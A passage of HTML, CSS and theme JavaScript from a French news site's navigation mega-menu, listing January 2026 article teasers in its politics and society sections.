text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_60"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_header_mega_menu";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "6574";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "1315";
tdBlocksArray.push(block_tdi_60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/frenesie-au-ministere-de-la-puericulture-319725"  rel="bookmark" class="td-image-wrap " title="Frénésie au ministère de la (Puéri)culture" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/12/dati-enfants-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/frenesie-au-ministere-de-la-puericulture-319725"  rel="bookmark" title="Frénésie au ministère de la (Puéri)culture">Frénésie au ministère de la (Puéri)culture</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:59:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rist-euthanasie-vivre-encore-un-peu-implore-la-ministre-de-la-sante-321727"  rel="bookmark" class="td-image-wrap " title="Euthanasie: «vivre encore un peu!» implore la ministre de la Santé" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Stephanie-Rist-Sante-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rist-euthanasie-vivre-encore-un-peu-implore-la-ministre-de-la-sante-321727"  rel="bookmark" title="Euthanasie: «vivre encore un peu!» implore la ministre de la Santé">Euthanasie: «vivre encore un peu!» implore la ministre de la Santé</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T05:59:00+01:00" >21 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/jordan-maria-carolina-pretty-woman-a-l-envers-321674"  rel="bookmark" class="td-image-wrap " title="Jordan / Maria-Carolina: «Pretty Woman» à l’envers" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/bardella-rumeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/jordan-maria-carolina-pretty-woman-a-l-envers-321674"  rel="bookmark" title="Jordan / Maria-Carolina: «Pretty Woman» à l’envers">Jordan / Maria-Carolina: «Pretty Woman» à l’envers</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mathieu-bock-cote-lautre-illiberalisme-321684"  rel="bookmark" class="td-image-wrap " title="Mathieu Bock-Côté: «l’autre illibéralisme»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/bock-cote-causeur-141-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mathieu-bock-cote-lautre-illiberalisme-321684"  rel="bookmark" title="Mathieu Bock-Côté: «l’autre illibéralisme»">Mathieu Bock-Côté: «l’autre illibéralisme»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/bruno-retailleau-poing-sur-la-table-lr-321714"  rel="bookmark" class="td-image-wrap " title="Bruno Retailleau est trop gentil…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/retailleau-dati-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/bruno-retailleau-poing-sur-la-table-lr-321714"  rel="bookmark" title="Bruno Retailleau est trop gentil…">Bruno Retailleau est trop gentil…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T04:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .block-mega-child-cats{padding:16px 0}.tdi_61 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_61 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats{text-align:right}.tdi_61:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_61.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_61 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_61 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_61 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_61 .entry-thumb{background-position:center 15%}.tdi_61 .td-image-container{display:block;order:0}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:auto}.tdi_61 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_61 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_61 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_61 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_61 .td-module-meta-info{border-color:#eaeaea}.tdi_61 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_61 .td-author-date{display:inline}.tdi_61 .td-post-author-name{display:none}.tdi_61 .entry-review-stars{display:inline-block}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .block-mega-child-cats{width:160px}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-mega-modules-wrap{padding:14px}.tdi_61 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_61 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_61 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "5497";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "1100";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/lerotisme-algorithmique-321914"  rel="bookmark" class="td-image-wrap " title="L&rsquo;érotisme algorithmique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/love-date-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/lerotisme-algorithmique-321914"  rel="bookmark" title="L&rsquo;érotisme algorithmique">L&rsquo;érotisme algorithmique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:00:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/euthanasie-nietzsche-ou-jesus-321849"  rel="bookmark" class="td-image-wrap " title="Euthanasie: Nietzsche ou Jésus!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/euthanasie-manifestation-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/euthanasie-nietzsche-ou-jesus-321849"  rel="bookmark" title="Euthanasie: Nietzsche ou Jésus!">Euthanasie: Nietzsche ou Jésus!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:59:00+01:00" >23 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
